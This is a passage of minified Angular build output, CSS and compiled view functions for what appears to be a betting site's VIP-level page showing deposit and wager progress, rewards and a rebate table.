.dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcCFPB/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#ab0005;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcCFPB/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcCFPB/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcCFPB/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcCFPB/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcCFPB/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#ab0005;padding-top:20px;text-shadow:0 1px 3px rgba(199,52,52,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#999;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#ab0005;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:108px;-webkit-box-pack:center;justify-content:center;height:36px;font-size:14px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:33px;background:url(/pcCFPB/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69);color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcCFPB/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#cdcdcd;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcCFPB/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#ccc;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#cdcdcd}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#ab0005;font-weight:800;color:#fff;height:42px;border-right:1px solid #999;border-bottom:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#fff;font-size:18px;font-weight:800;min-width:100px;height:55px;color:#ab0005;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#666;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:700}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#666;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#666;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/btn_login.png")}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeRecharge,"1.2-2"));n(t,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeBetAmount,"1.2-2"));n(t,3,0,o)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){var l=t.component;n(t,4,0,null==l.nextVipType?null:l.nextVipType.typeName)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.depositPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.depositRemain,"1.2-2"));n(t,9,0,o)}))}function T(n){return 